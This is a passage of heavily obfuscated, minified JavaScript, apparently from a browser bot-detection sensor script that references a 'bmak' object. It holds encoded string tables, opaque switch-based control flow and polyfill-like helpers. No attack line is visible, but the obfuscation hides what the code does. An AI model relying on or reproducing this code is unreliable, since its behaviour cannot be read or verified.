P44=gI4[fG()[LB(N1)](qC,llH)]();while(G3(Hk4,P44[fG()[LB(Nt)].apply(null,[mS,UK])])){if(T3(OU4[FS()[TG(zw)](JZ(JZ({})),fS,RF,rh)](P44[FS()[TG(Tc)](CS,Kc,YHH,Mn)](Hk4)),Nt)||T3(OU4[FS()[TG(zw)](JZ(lv),I8,RF,rh)](P44[FS()[TG(Tc)](JZ(Nt),OS,YHH,Mn)](PS(Hk4,SF[lv]))),Nt)){DQH+=lv;}else{DQH+=Nt;}Hk4=PS(Hk4,tx);}var vP4;return tZ.pop(),vP4=DQH,vP4;}break;case lm:{var nQH;var ZH4;var XI4;tZ.push(KS);for(nQH=Nt;G3(nQH,Vm4[fG()[LB(Nt)](mS,q2)]);nQH+=lv){XI4=Vm4[nQH];}ZH4=XI4[DC(typeof fG()[LB(LD)],'undefined')?fG()[LB(nG)](Eg,V8H):fG()[LB(rYH)](Yf,hPH)]();if(Nm[DC(typeof fG()[LB(kD)],'undefined')?fG()[LB(nG)].apply(null,[WO,wBH]):fG()[LB(Zt)](MO,IK)].bmak[fG()[LB(N4H)](VV,A5)][ZH4]){Nm[fG()[LB(Zt)](MO,IK)].bmak[fG()[LB(N4H)].call(null,VV,A5)][ZH4].apply(Nm[fG()[LB(Zt)].call(null,MO,IK)].bmak[fG()[LB(N4H)].call(null,VV,A5)],XI4);}tZ.pop();}break;case hj:{tZ.push(NxH);var GQH=J[DC(typeof Zr()[NQ(Eg)],PS(xB(typeof FS()[TG(DG)],PS([],[][[]]))?FS()[TG(Tt)](B8,bQ,AB,Z2):FS()[TG(lv)].apply(null,[nG,bB,AhH,GB]),[][[]]))?Zr()[NQ(nG)].call(null,Sx,HHH,GYH,EqH,JZ(lv),JZ({})):Zr()[NQ(AM)](xr,sjH,GB,L8H,JZ(Nt),MO)]();var SY4=FS()[TG(Tt)].call(null,JZ([]),mv,AB,Z2);for(var bJ4=J[Vg()[WS(JX)](Qc,JZ(JZ(lv)),m6,Kc)]();G3(bJ4,GQH);bJ4++){SY4+=BE()[x0(lQ)].call(null,SJH,nG,zO,JZ(JZ([])),Kc,Nq);GQH++;}tZ.pop();}break;case VA:{tZ.push(jdH);Nm[Yp()[PV(Rf)].call(null,OF,D3,JX,Tc,lv,fr)](function(){return qRH.apply(this,[hj,arguments]);},J[DC(typeof Vg()[WS(xw)],'undefined')?Vg()[WS(OS)](t4H,LO,U0,RIH):Vg()[WS(L6)](w6,JZ([]),q6,sX)]());tZ.pop();}break;}};var mp=function(cEH){return -cEH;};var TQH=function(){return jX.apply(this,[w5,arguments]);};var j6=function(rd4,hMH){var RI4=Nm["Math"]["round"](Nm["Math"]["random"]()*(hMH-rd4)+rd4);return RI4;};var d7H=function r44(Ol4,w74){'use strict';var kx4=r44;switch(Ol4){case IY:{var UCH=w74[lm];var Ql4;tZ.push(nkH);return Ql4=UCH&&Up(DC(typeof Vg()[WS(AM)],PS('',[][[]]))?Vg()[WS(OS)](O4H,xM,YO,D9H):Vg()[WS(ws)](rx,JZ([]),tx,tf),typeof Nm[fG()[LB(DG)](sF,f44)])&&DC(UCH[FS()[TG(m6)].call(null,MO,xM,tl,tf)],Nm[fG()[LB(DG)](sF,f44)])&&xB(UCH,Nm[fG()[LB(DG)](sF,f44)][Vg()[WS(Mv)].call(null,vB,JZ({}),Pr,M1)])?fG()[LB(bM)](nK,YZ):typeof UCH,tZ.pop(),Ql4;}break;case wP:{var TnH=w74[lm];return typeof TnH;}break;case Pj:{var mKH=w74[lm];var sKH=w74[EY];var B2H=w74[lP];tZ.push(sl);mKH[sKH]=B2H[FS()[TG(T6)].call(null,tX,GB,ZVH,Ys)];tZ.pop();}break;case KN:{var JxH=w74[lm];var ZnH=w74[EY];var jgH=w74[lP];return JxH[ZnH]=jgH;}break;case jY:{var JK4=w74[lm];var z84=w74[EY];var Nv4=w74[lP];tZ.push(wSH);try{var Aj4=tZ.length;var jv4=JZ(JZ(lm));var Qq4;return Qq4=Gp(nm,[Vg()[WS(xb)](SS,JZ([]),tx,OS),Vg()[WS(c3)](rt,p1,JZ(JZ(Nt)),Jz),DC(typeof FS()[TG(m6)],'undefined')?FS()[TG(lv)].call(null,Mn,Eg,tQ,MYH):FS()[TG(xM)](M3,JZ(Nt),Q2,qR),JK4.call(z84,Nv4)]),tZ.pop(),Qq4;}catch(Pv4){tZ.splice(OZ(Aj4,lv),Infinity,wSH);var Il4;return Il4=Gp(nm,[DC(typeof Vg()[WS(T6)],PS('',[][[]]))?Vg()[WS(OS)].apply(null,[zbH,bQ,Mp,gPH]):Vg()[WS(xb)].call(null,SS,Nt,Eg,OS),xB(typeof Ox()[jx(lv)],PS([],[][[]]))?Ox()[jx(GB)](Fc,Eg,FV,lF,GB,TS):Ox()[jx(Tc)].apply(null,[cG,tx,F2H,YO,RPH,JX]),FS()[TG(xM)](Ks,JX,Q2,qR),Pv4]),tZ.pop(),Il4;}tZ.pop();}break;case hj:{return this;}break;case TI:{var B7H=w74[lm];var Lv4;tZ.push(jf);return Lv4=Gp(nm,[xB(typeof Yp()[PV(m6)],PS([],[][[]]))?Yp()[PV(GB)].call(null,D0,jTH,mQ,Mv,XO,tx):Yp()[PV(OS)].apply(null,[KvH,nDH,zO,lvH,Nq,Fc]),B7H]),tZ.pop(),Lv4;}break;case VA:{return this;}break;case w7:{return this;}break;case s9:{tZ.push(cs);var BT4;return BT4=Yp()[PV(m6)].call(null,Nt,C6,GB,pV,wh,YO),tZ.pop(),BT4;}break;case kU:{var HCH=w74[lm];tZ.push(C6);var dT4=Nm[Vg()[WS(DG)](NR,TS,JZ({}),UG)](HCH);var Bn4=[];for(var Xj4 in dT4)Bn4[DC(typeof Vg()[WS(YO)],PS([],[][[]]))?Vg()[WS(OS)].apply(null,[NAH,Eg,p1,EbH]):Vg()[WS(Tt)](kn,m6,JZ(lv),Lw)](Xj4);Bn4[FS()[TG(nr)](fF,Qn,lvH,AF)]();var Hc4;return Hc4=function nq4(){tZ.push(bp);for(;Bn4[fG()[LB(Nt)].call(null,mS,DZ)];){var AG4=Bn4[fG()[LB(O2)].call(null,YM,Gh)]();if(VE(AG4,dT4)){var Jl4;return nq4[FS()[TG(T6)](zf,nl,Mb,Ys)]=AG4,nq4[xB(typeof Vg()[WS(nG)],PS([],[][[]]))?Vg()[WS(LD)].apply(null,[wtH,xb,Ks,Mh]):Vg()[WS(OS)](NjH,B1,JZ({}),WPH)]=JZ(lv),tZ.pop(),Jl4=nq4,Jl4;}}nq4[Vg()[WS(LD)](wtH,bM,JZ(JZ([])),Mh)]=JZ(Nt);var kj4;return tZ.pop(),kj4=nq4,kj4;},tZ.pop(),Hc4;}break;}};var sL4=function(){xQ=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var ZNH=function(fc4){return void fc4;};var Od4=function(){fm4=["R\':+&I","2Q=%\x07/>-","p2\\<Y!\"^!,","]\t","Z%3-9","2[\fu","L\f\x408h\'7G/2","2[",".!\x40/2 \x3f","3#;F\x00I;M;G)),\bO","UE&\'>\v[","H","2&\x3f^O#","\x00TA8##\x00]\fK1","V\"","T%+","O\x00E1\vKI\'K","=%9KE&36J","9\tU","\x405K;W%\',","VqI\\\bB\'W=\tR4>t",";(>\t","NX;^&:","0pM\'L7\x07Z2&$\nR\x00M","D5K\x00!c209/O\v","8\x40h1H;>","O\'[\f","=j*%G","e","<\rW\x07E","o;V<\"F#+&8","\x07%A\n","56","%\nNIT*;]4","C7$FE8Q;/^V6:\'>","{\x00^E:","\b0X\bN0J& A*\'=ZP1","9IE:","C,","\v%Y\b^\vM!!R0/,.","0Y6q)-=\"","!\tBO#","I7:+!O_A!8\tF\x40","F\\!L/V","\\Uf\"2K\b^1J","U.","Y!8G`<(&\x00\x0076\\MM\'.vF.<=#U","g!Q$- <\tI-E\";NI","wvp9Ri}#GW(\ty*\x40iwvp/WM$3F,^&Y6r","6LE ],\"A%","C4","\'[B5U*","\bFI:","Q,9","LY:L=/","-/\x00Oz","#7(8-O","3\tZ\x00","R18J.Y&J*8\x07`#- :}\x00O94\"","(p","Z=Z=7\x07V","),$\bT\x00","O&Q\x3f\"","/\rW\"L5\t2\x07A}\bdS)),\tUE7z*A\fN8]+v#_58dZf]5[D","O","HT#FY ]","H\bXY\"3R$,","E0","7J*7\x07V::/hG:;;F\x00I;M;",")TS>\bFe\'W#7\x07V$","\"J{=\\;>","Z=3X","[4+99V","2E)<,gUO","\\3<9\x3f","l1&$V","Z3(","I8\x07[","UX <8\f","5\x07A,,3","\x3f9]4:;.L","\\\bXJ. `)8\'+\x00","%\x07R2+9","","9W:%","\x404:(&S\"L!>b\fB=H::G)0\'","-;+","w","W-:","\v^e8:\nA_A7}!2,","7g9/,\bOA\'","R*-","/*","\"J","\\M&]+A+:;WN15%\x40","]\b_;T93","-,&Zs7>[","g]_x]fC\\","[\'3X\t/;\\A8","G%-(>I","[#9\x00V","=Ko8G`>i<\rWDt9BMZ5T:3S\\&=3^Rp1:\\E;V7V","^C#9U","0]#\"","\x4076","VU\':\x00Y\b","T<%",",","1J9\x3fV0;!\tI E3$]\fX=W!","W0","s\vV&1G->;/","&$\x00CI0w\x3f\"\\.,","\x40:","$3","\v!/LRE&#\x00]MH;]<v\\498MD1P6O\b","I-{ 2","o8o\n","\x00\'J=M-k*%\x00Z/1","=%\x3f\tOO ","\x3f\nLN;\x40","#]-=G\v\n\t^\x00c;9\nLE;V","&\\$**>\x3fN","o;G(0-","HT","%N","]T","Z8:%\tKH","\x3f","=T#3R,*+X\x005#\nBX","L=9g\bE3P;","k0$+U E%2[","\bB0","$8\x40C8","\x3f^\x00a39k\fX5","y","L\f\x407~ 8\x07~%+;#H","%o\x07B1P\x07Z\n=V","u=t:[7.\vK8","5>","x","F!;9J_=W!\x404","\'&,","C5m/_R","N\\1V+Z,;","Z\x40=K\'","","3;,","ZU1","&$WC\x3f","a05\nn,a];3G","S\x00:\n\x40Xgy,\"E%","/f","\\.","C","W1#}\bB0]=3","/\bJH&Q93l<!8","9-&\\!C7Y#:\nr6> &\rYE","b;L&0P!+ %","BA1l6&\x40","2J\x00I:L2\'J0:","%\x00[\fX=W!G%","[Y7P\"9V",":{^\f","hO7 Y\b\f2W=v7Z2:*>I","X",";","9U","3];R2++/\rO&I9$N\x00\\","k3g/ l8","^E&2",";b!eJ.;v,:$/O","+7\x07R","2::/",")\x00RN )","\x07","\\.,=8XO&","B;U-$",",>P+\f=%ZE8N>E3V.:","(o&","C5;\nK>I8]!\x3f^","V=H\f9V","E3V.:\x00","c\f","\\I5S*$","\nZL1],\\V;","$!","tc","M7L& v,:$/O","\'/\\4","","^1V+3V2","C:U*%\x00R\':","<","\\\x00","2\x004","P;\"\t",")I\x00E:\f]\\ ","+3F\'","M;>J"," %\x00B_1",",1","R1\"[#M9]","J&U\"\x07A","^1N","-ZT1",":]\'*(-\t","Z/2,>Ra99\tCK<L","\\-<>VT=9,\x40X&W#:A","","S*/C","0U","$Z$:\x3f#^Rc;#\nA\f],$\nC46&$LvD!2","K\'O<T.>%\tXI\"3","Z1N","^1U  v6:\'> RT12","o\n4;,(\\-R13\n]\b^\vQ!0","(ZD\'","._\x401h./6A20;","NM=T\x3fG(","<\tI","\t]U8w-][\']=v;V,/,8","R3","\x00X)/","2J ;0[!-\n%\b^","\\1J","","-:=\"_","K$M3W%-,8","T%+=k\x00O$%V)I\'[=\x3fG/-","E!3</#]","d%=\f2ZRg12N\fT:1]`&$ZN1","[\bA","JN W.qSU!6%/\bRt<w[E:_o\"\":i/XD1w\f\x40X5Q!%SP(>;+OR\'P8[E0]o947,j ZI:AwNK1","\x3fC","4","&ZI:","&\\.:\x07\x3fYR","-\x3f\x07]%,:","\r","H9N#","\\T9JX","8I^9h.%\x00D/--","./~E99me0","=9","/(-\tb","w!+,","0<)~E:","9-.C\f^9K","XN20]\fN8]","K8!","ID;","f","R","\f_-V,\x07V2>=%","6M&:c/,=\rO","P-9\n]2M0\\&\"\\.>%H-L;3\nK","C!-:/*WA ","\b^E3#\n","=3\nW\"J","A72[","b85","5O;;\n(M&L\'v#_58d#","/XD1","KN",",9","\\1],> J.+!/R","9&\rOO&\n]E;V","\x3f7\x07[","=L","/=\b","D;\x07]X T*\x00_","#\x07o","59J","9)1,","|=b;","\\","MM\"]","H;[:;]4&.\t","-,,^H","V-0\x3f/","bae9\x07;\x07/QTh2Ne\x07Zj","R0/%3*NC","[MB1O\x077W,:;dPXM$#\nKS\fY<vC030",";+","R<$","-\tO\"A&:\n[\b^","#K","[#\x3fQ/>;.","kO!U*8\x07","!Y+","2 9","\n\v","+XL16FB","2G!r+\'\rP_R18K","\v^v;4\n\\","-\'3_S","<","rMCj&Hf>2{(7F6Y*om4_L","[&L"," \nM*`]!2A","9T\x00E58F\tI\x00J.5Z.8\f2^T=9","\x405<*/H"];};var jZH=function(t94){try{if(t94!=null&&!Nm["isNaN"](t94)){var kK4=Nm["parseFloat"](t94);if(!Nm["isNaN"](kK4)){return kK4["toFixed"](2);}}}catch(m24){}return -1;};var zIH=function(xl4){if(xl4===undefined||xl4==null){return 0;}var ln4=xl4["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return ln4["length"];};var hE=function(KS4,w84){return KS4>w84;};var t2H=function(J74){return +J74;};var CD=function mc4(Tq4,T74){var kS4=mc4;var k74=rV(new Number(Kz),Ch);var A54=k74;k74.set(Tq4);while(A54+Tq4!=E8){switch(A54+Tq4){case Lz:{Zg4[xB(typeof FS()[TG(Kc)],'undefined')?FS()[TG(fC)](JZ([]),gr,dg,sF):FS()[TG(lv)].apply(null,[Nz,fS,FTH,zLH])]=function(DK4,Yg4){return mc4.apply(this,[qN,arguments]);};Zg4[xB(typeof FS()[TG(lv)],'undefined')?FS()[TG(Rf)](c3,JZ(JZ({})),sG,xq):FS()[TG(lv)].apply(null,[pV,c3,bM,QJH])]=FS()[TG(Tt)](JZ(JZ([])),lv,NN,Z2);var HT4;return HT4=Zg4(Zg4[FS()[TG(RQ)].apply(null,[JZ(Nt),O2,LK,th])]=lv),tZ.pop(),HT4;}break;case J2:{var Zg4=function(BG4){tZ.push(nl);if(Q24[BG4]){var P54;return P54=Q24[BG4][DC(typeof Vg()[WS(nG)],PS('',[][[]]))?Vg()[WS(OS)].apply(null,[lkH,TS,mS,T0]):Vg()[WS(lQ)].apply(null,[FnH,Nt,XO,OF])],tZ.pop(),P54;}var H24=Q24[BG4]=Gp(nm,[Ox()[jx(Nt)](lQ,RQ,jCH,qt,lv,LD),BG4,xB(typeof fG()[LB(m6)],PS([],[][[]]))?fG()[LB(Tc)](bG,rO):fG()[LB(nG)].call(null,pKH,BZH),JZ(JZ(lm)),Vg()[WS(lQ)](FnH,Mh,BG,OF),{}]);JY4[BG4].call(H24[Vg()[WS(lQ)](FnH,YO,ws,OF)],H24,H24[Vg()[WS(lQ)](FnH,bM,M3,OF)],Zg4);H24[fG()[LB(Tc)](bG,rO)]=JZ(lm);var k94;return k94=H24[Vg()[WS(lQ)](FnH,DG,B8,OF)],tZ.pop(),k94;};Tq4-=Gd;}break;case XN:{Tq4+=IY;Zg4[Vg()[WS(pV)].call(null,kS,JZ({}),JZ({}),gTH)]=function(Kv4,Dx4){if(Hf(Dx4,SF[lv]))Kv4=Zg4(Kv4);tZ.push(g4H);if(Hf(Dx4,Zt)){var Rt4;return tZ.pop(),Rt4=Kv4,Rt4;}if(Hf(Dx4,J[Vg()[WS(gr)].apply(null,[K7,Df,LD,Cs])]())&&DC(typeof Kv4,xB(typeof Vg()[WS(GB)],PS([],[][[]]))?Vg()[WS(fC)].apply(null,[rHH,mf,Rf,JX]):Vg()[WS(OS)].apply(null,[jM,pV,An,OSH]))&&Kv4&&Kv4[fG()[LB(GS)](RQ,hTH)]){var Xn4;return tZ.pop(),Xn4=Kv4,Xn4;}var cc4=Nm[Vg()[WS(DG)](gJH,JZ({}),xb,UG)][Vg()[WS(I8)].call(null,FF,JZ(JZ([])),cG,Rf)](null);Zg4[fG()[LB(lQ)](LkH,lx)](cc4);Nm[Vg()[WS(DG)](gJH,B8,bB,UG)][Yp()[PV(Nt)](lQ,f5H,JZ(lv),DG,Qn,JZ([]))](cc4,xB(typeof Vg()[WS(Kc)],PS('',[][[]]))?Vg()[WS(T6)](H2,Sx,UG,AQ):Vg()[WS(OS)](fSH,RQ,m6,bw),Gp(nm,[Vg()[WS(GS)].apply(null,[Qg,M3,EB,Qn]),JZ(JZ({})),FS()[TG(T6)].apply(null,[BG,mf,WPH,Ys]),Kv4]));if(Hf(Dx4,tx)&&gs(typeof Kv4,xB(typeof BE()[x0(Nt)],PS([],[][[]]))?BE()[x0(Nt)].call(null,LdH,nG,GB,Ks,xM,xr):BE()[x0(lv)].call(null,BjH,rkH,fTH,Nz,qC,SQ)))for(var Ix4 in Kv4)Zg4[FS()[TG(gr)].call(null,JZ(JZ([])),p1,MtH,m6)](cc4,Ix4,function(gg4){return Kv4[gg4];}.bind(null,Ix4));var Rn4;return tZ.pop(),Rn4=cc4,Rn4;};}break;case IA:{Nm[fG()[LB(Zt)](MO,zc)][fG()[LB(Kc)].apply(null,[hp,X1])]=function(Kj4){tZ.push(CtH);var q24=FS()[TG(Tt)](GS,sF,SK,Z2);var X24=DC(typeof fG()[LB(GB)],'undefined')?fG()[LB(nG)](zsH,WGH):fG()[LB(pV)].apply(null,[I5H,W2]);var dc4=Nm[FS()[TG(GS)](Tc,p1,sjH,fr)](Kj4);for(var Xx4,wj4,pt4=Nt,YT4=X24;dc4[FS()[TG(Tc)](JZ(JZ(Nt)),zO,cd4,Mn)](HV(pt4,Nt))||(YT4=FS()[TG(Df)](bQ,lv,TJH,Xz),x3(pt4,lv));q24+=YT4[FS()[TG(Tc)](OS,JZ(JZ(Nt)),cd4,Mn)](Hf(LD,rr(Xx4,OZ(Zt,nE(x3(pt4,lv),Zt)))))){wj4=dc4[Yp()[PV(An)](TD,OO,JZ(JZ(Nt)),Tc,DG,JZ(lv))](pt4+=TTH(Ks,An));if(hE(wj4,F2H)){throw new E54(FS()[TG(m8)].call(null,zf,LD,CqH,M1H));}Xx4=HV(cQ(Xx4,Zt),wj4);}var XS4;return tZ.pop(),XS4=q24,XS4;};Tq4+=Oc;}break;case d4:{Tq4+=Mx;Zg4[FS()[TG(gr)].call(null,JZ(Nt),Ys,gV,m6)]=function(Z84,fq4,Sc4){tZ.push(xM);if(JZ(Zg4[FS()[TG(fC)](UD,Ks,sl,sF)](Z84,fq4))){Nm[Vg()[WS(DG)].call(null,HM,wh,Zt,UG)][Yp()[PV(Nt)](lQ,vM,qh,DG,CS,B8)](Z84,fq4,Gp(nm,[Vg()[WS(GS)](XM,O2,LD,Qn),JZ(lm),DC(typeof FS()[TG(B1)],PS([],[][[]]))?FS()[TG(lv)](Nq,Tc,DQ,cTH):FS()[TG(I8)](fF,tX,F1,GS),Sc4]));}tZ.pop();};Zg4[fG()[LB(lQ)](LkH,Bv)]=function(Hq4){return mc4.apply(this,[Pj,arguments]);};}break;case mx:{var Qt4=T74[lm];Tq4-=fP;var sn4=Nt;for(var s54=Nt;G3(s54,Qt4.length);++s54){var lT4=FB(Qt4,s54);if(G3(lT4,PN)||hE(lT4,CC))sn4=PS(sn4,lv);}return sn4;}break;case IB:{var z94=Nm[Vg()[WS(DG)](Gt,Nq,U0,UG)](nn4);Tq4-=wN;for(var Rq4=lv;G3(Rq4,T74[fG()[LB(Nt)].apply(null,[mS,Pv])]);Rq4++){var xS4=T74[Rq4];if(xB(xS4,null)&&xB(xS4,undefined)){for(var c54 in xS4){if(Nm[Vg()[WS(DG)].apply(null,[Gt,JX,Nt,UG])][Vg()[WS(Mv)](VG,EC,GB,M1)][xB(typeof FS()[TG(Nt)],PS('',[][[]]))?FS()[TG(mS)](JZ(JZ(Nt)),T6,Rt,Rf):FS()[TG(lv)].call(null,m6,qh,SYH,Z1)].call(xS4,c54)){z94[c54]=xS4[c54];}}}}}break;case jj:{Tq4-=hI;Zg4[Vg()[WS(mS)].call(null,Zn,CS,YO,wS)]=function(rl4){tZ.push(Kg);var St4=rl4&&rl4[xB(typeof fG()[LB(tx)],PS('',[][[]]))?fG()[LB(GS)](RQ,Sn):fG()[LB(nG)](nkH,MIH)]?function Lq4(){tZ.push(OE);var hn4;return hn4=rl4[Vg()[WS(T6)].apply(null,[IZ,EB,Xz,AQ])],tZ.pop(),hn4;}:function wx4(){return rl4;};Zg4[DC(typeof FS()[TG(Kc)],'undefined')?FS()[TG(lv)].apply(null,[JZ(JZ([])),JZ(JZ(Nt)),MYH,Dw]):FS()[TG(gr)].apply(null,[OS,Nz,cp,m6])](St4,Vg()[WS(Rf)](lx,qC,An,XHH),St4);var kl4;return tZ.pop(),kl4=St4,kl4;};}break;case BN:{var cv4;return tZ.pop(),cv4=z94,cv4;}break;case Yt:{var Hq4=T74[lm];tZ.push(O0);Tq4-=jB;if(xB(typeof Nm[DC(typeof fG()[LB(Nt)],'undefined')?fG()[LB(nG)](OW,SM):fG()[LB(DG)](sF,jbH)],Vg()[WS(B1)](WZ,qh,Tp,ws))&&Nm[fG()[LB(DG)].call(null,sF,jbH)][Zr()[NQ(Nt)](s2,MlH,m6,h5H,fr,T6)]){Nm[xB(typeof Vg()[WS(lv)],'undefined')?Vg()[WS(DG)](RUH,qh,JZ(JZ(Nt)),UG):Vg()[WS(OS)](VIH,Nz,Nz,BHH)][Yp()[PV(Nt)].call(null,lQ,U2H,hp,DG,bM,OS)](Hq4,Nm[fG()[LB(DG)].apply(null,[sF,jbH])][Zr()[NQ(Nt)](AM,MlH,m6,h5H,Qn,Eg)],Gp(nm,[FS()[TG(T6)].call(null,JZ([]),B1,vnH,Ys),Vg()[WS(Kc)](Bh,JZ(JZ(Nt)),fS,v9H)]));}Nm[Vg()[WS(DG)](RUH,OS,JZ({}),UG)][Yp()[PV(Nt)].call(null,lQ,U2H,JZ(Nt),DG,lQ,EC)](Hq4,fG()[LB(GS)].apply(null,[RQ,z8H]),Gp(nm,[FS()[TG(T6)](Ys,RQ,vnH,Ys),JZ(JZ(EY))]));tZ.pop();}break;case KT:{var Q24={};tZ.push(cTH);Tq4-=Gd;Zg4[FS()[TG(pV)].call(null,UG,Qn,QG,F1)]=JY4;Zg4[fG()[LB(m6)](SQ,NSH)]=Q24;}break;case fq:{Tq4-=Ez;tZ.pop();}break;case bS:{var DK4=T74[lm];var Yg4=T74[EY];var bq4;Tq4-=Jt;tZ.push(wkH);return bq4=Nm[Vg()[WS(DG)].call(null,Og,nG,JZ(JZ({})),UG)][Vg()[WS(Mv)].apply(null,[hS,OS,hp,M1])][DC(typeof FS()[TG(Mv)],PS([],[][[]]))?FS()[TG(lv)].call(null,JZ(lv),fC,WlH,Yr):FS()[TG(mS)](LO,hp,Ct,Rf)].call(DK4,Yg4),tZ.pop(),bq4;}break;case nB:{(function(){return mc4.apply(this,[jP,arguments]);}());Tq4+=mH;tZ.pop();}break;case DK:{var pc4;return tZ.pop(),pc4=flH[zvH],pc4;}break;case GA:{var JY4=T74[lm];Tq4-=XB;}break;case DS:{var nn4=T74[lm];var WG4=T74[EY];tZ.push(JSH);if(DC(nn4,null)||DC(nn4,undefined)){throw new (Nm[Is()[Xh(Nt)](mNH,Tt,U0,nl,mHH)])(fG()[LB(B1)].apply(null,[pg,Wg]));}Tq4+=Vk;}break;case Ht:{Tq4-=rn;var fl4=T74[lm];tZ.push(pb);this[DC(typeof Vg()[WS(mS)],PS([],[][[]]))?Vg()[WS(OS)].apply(null,[GIH,wh,pV,Ks]):Vg()[WS(m8)].call(null,US,Sx,tX,Fg)]=fl4;tZ.pop();}break;case Qb:{Tq4-=jY;var E54=function(fl4){return mc4.apply(this,[hj,arguments]);};tZ.push(S2H);if(DC(typeof Nm[DC(typeof fG()[LB(GS)],'undefined')?fG()[LB(nG)](N3H,Qw):fG()[LB(Kc)].call(null,hp,X1)],DC(typeof Vg()[WS(OS)],'undefined')?Vg()[WS(OS)](rCH,mv,JZ(JZ(lv)),RsH):Vg()[WS(ws)].call(null,kz,MO,DG,tf))){var ZS4;return tZ.pop(),ZS4=JZ(EY),ZS4;}E54[Vg()[WS(Mv)].call(null,Un,JZ(lv),LO,M1)]=new (Nm[xB(typeof PX()[xO(tx)],PS(xB(typeof FS()[TG(Nt)],PS('',[][[]]))?FS()[TG(Tt)](cs,qE,RS,Z2):FS()[TG(lv)].call(null,fC,JZ(JZ(Nt)),f44,rSH),[][[]]))?PX()[xO(Nt)](zO,q6,GB,pR,pr):PX()[xO(tx)](zf,qh,BX,sUH,FO)])();E54[Vg()[WS(Mv)](Un,XO,Mn,M1)][Yp()[PV(Ks)].call(null,BG,FnH,FO,An,pV,mS)]=Vg()[WS(Ys)](HK,B1,M3,Rc);}break;case SG:{var VL4=T74[lm];var Fm4=T74[EY];tZ.push(QJH);if(xB(typeof Nm[Vg()[WS(DG)].call(null,bg,T6,Mp,UG)][Vg()[WS(RQ)](vv,GB,FO,f6)],Vg()[WS(ws)].apply(null,[jl,sS,c3,tf]))){Nm[Vg()[WS(DG)].call(null,bg,B1,SQ,UG)][Yp()[PV(Nt)].apply(null,[lQ,Bh,Eg,DG,zf,qw])](Nm[Vg()[WS(DG)].apply(null,[bg,JZ(JZ({})),An,UG])],Vg()[WS(RQ)].call(null,vv,pV,U0,f6),Gp(nm,[DC(typeof FS()[TG(lv)],PS('',[][[]]))?FS()[TG(lv)].call(null,JZ(JZ(Nt)),JZ({}),DG,dE):FS()[TG(T6)](sS,Hn,l1,Ys),function(nn4,WG4){return mc4.apply(this,[YI,arguments]);},Vg()[WS(Df)].call(null,LS,Mp,cG,Mv),JZ(lm),FS()[TG(ws)](qw,JZ(JZ([])),CG,IX),JZ(JZ([]))]));}Tq4-=mq;}break;case Cb:{var flH=T74[lm];var zvH=T74[EY];var QjH=T74[lP];tZ.push(SV);Tq4-=fg;Nm[Vg()[WS(DG)](U2H,JZ(JZ(lv)),JZ([]),UG)][Yp()[PV(Nt)].apply(null,[lQ,jh,mS,DG,AM,Mv])](flH,zvH,Gp(nm,[FS()[TG(T6)](RO,RQ,g6,Ys),QjH,Vg()[WS(GS)](z2,tX,Rf,Qn),JZ(Nt),xB(typeof FS()[TG(Mp)],PS([],[][[]]))?FS()[TG(ws)](JZ(Nt),I8,CxH,IX):FS()[TG(lv)](Tt,Pr,nl,v2H),JZ(Nt),xB(typeof Vg()[WS(GB)],PS('',[][[]]))?Vg()[WS(Df)].call(null,WUH,Fc,sF,Mv):Vg()[WS(OS)](lM,fr,RO,M8H),JZ(Nt)]));}break;case G:{var DvH=T74[lm];tZ.push(RV);var Uc4=Gp(nm,[DC(typeof Vg()[WS(CS)],PS([],[][[]]))?Vg()[WS(OS)](ER,JZ(lv),Ys,Tb):Vg()[WS(bQ)].apply(null,[pC,JZ({}),JZ(JZ({})),L6]),DvH[Nt]]);VE(lv,DvH)&&(Uc4[Vg()[WS(ln)].apply(null,[Oq,Mh,mf,E0])]=DvH[SF[lv]]),VE(tx,DvH)&&(Uc4[Ox()[jx(Mv)](JZ(JZ([])),Rf,ln,k1,Tc,JZ({}))]=DvH[tx],Uc4[Vg()[WS(nr)](zg,Nz,Tp,WO)]=DvH[SF[I8]]),this[xB(typeof Vg()[WS(gr)],'undefined')?Vg()[WS(zf)].call(null,Wq,Xz,p1,cs):Vg()[WS(OS)](g5H,Ks,JZ(JZ(Nt)),DG)][Vg()[WS(Tt)].call(null,hS,JZ({}),I8,Lw)](Uc4);tZ.pop();Tq4-=YC;}break;case OY:{var QlH=T74[lm];tZ.push(RD);var d74=QlH[fG()[LB(sS)](fS,PLH)]||{};Tq4-=Xl;d74[Vg()[WS(xb)](Gx,tX,JZ({}),OS)]=xB(typeof Vg()[WS(wh)],PS([],[][[]]))?Vg()[WS(c3)].call(null,ZB,GB,UG,Jz):Vg()[WS(OS)].call(null,LO,XO,Df,zUH),delete d74[FS()[TG(55)](38,31,1170,221)],QlH[fG()[LB(sS)].call(null,fS,PLH)]=d74;tZ.pop();}break;}}};var ZgH=function st4(El4,Yn4){'use strict';var Lj4=st4;switch(El4){case kj:{tZ.push(xZH);this[xB(typeof Vg()[WS(MO)],PS([],[][[]]))?Vg()[WS(LD)].apply(null,[jK,Rf,JZ(JZ(Nt)),Mh]):Vg()[WS(OS)](WCH,m8,JZ(lv),M1H)]=JZ(SF[tx]);var qt4=this[Vg()[WS(zf)](Zl,O2,zO,cs)][Nt][fG()[LB(sS)](fS,zdH)];if(DC(Ox()[jx(GB)](Ys,fr,FV,LKH,GB,YO),qt4[Vg()[WS(xb)].apply(null,[IS,Mn,T6,OS])]))throw qt4[xB(typeof FS()[TG(AM)],PS('',[][[]]))?FS()[TG(xM)].apply(null,[Sv,JZ(JZ(lv)),kA,qR]):FS()[TG(lv)](M3,JZ(JZ(Nt)),fUH,fX)];var Uv4;return Uv4=this[FS()[TG(tX)](q6,DG,xc,DUH)],tZ.pop(),Uv4;}break;case RN:{var JjH=Yn4[lm];var Zt4;tZ.push(pQ);return Zt4=JjH&&Up(Vg()[WS(ws)](k6,FO,JZ(JZ(Nt)),tf),typeof Nm[DC(typeof fG()[LB(RQ)],PS('',[][[]]))?fG()[LB(nG)](sUH,ME):fG()[LB(DG)](sF,Nx)])&&DC(JjH[FS()[TG(m6)](Nz,Rf,b0,tf)],Nm[fG()[LB(DG)].call(null,sF,Nx)])&&xB(JjH,Nm[fG()[LB(DG)](sF,Nx)][Vg()[WS(Mv)](bl,Nq,mS,M1)])?fG()[LB(bM)].call(null,nK,pO):typeof JjH,tZ.pop(),Zt4;}break;case QP:{var pgH=Yn4[lm];return typeof pgH;}break;case 